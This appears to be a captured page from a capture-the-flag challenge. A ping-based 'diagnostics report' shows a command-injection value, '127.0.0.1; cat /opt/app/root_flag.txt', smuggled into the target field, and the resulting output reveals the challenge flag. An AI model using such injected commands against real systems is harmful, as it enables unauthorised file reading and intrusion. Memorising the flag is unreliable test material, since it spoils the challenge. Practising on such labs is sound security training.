 DIAGNOSTICS REPORT
Target: 127.0.0.1; cat /opt/app/root_flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.028/0.028/0.028/0.000 ms
SGCTF{haha_you_redeemed_yourself_:)}
← RETURN